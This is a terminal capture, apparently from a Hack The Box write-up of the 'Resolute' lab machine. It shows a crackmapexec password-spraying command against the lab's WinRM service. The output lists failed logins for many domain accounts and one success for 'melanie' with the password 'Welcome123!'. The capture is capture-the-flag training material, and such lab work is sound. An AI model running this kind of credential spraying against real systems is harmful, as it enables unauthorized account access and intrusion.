 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$ sudo crackmapexec winrm 10.129.115.0 -u initial/users.txt -p 'Welcome123!'
SMB 10.129.115.0 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP 10.129.115.0 5985 RESOLUTE [*] http://10.129.115.0:5985/wsman
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\Administrator:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\Guest:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\krbtgt:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\ryan:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\marko:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\sunita:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\abigail:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\marcus:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\sally:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\fred:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\angela:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\felicia:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\gustavo:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\ulf:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\stevie:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\claire:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\paulo:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\steve:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\annette:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\annika:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\per:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [-] megabank.local\claude:Welcome123!
WINRM 10.129.115.0 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$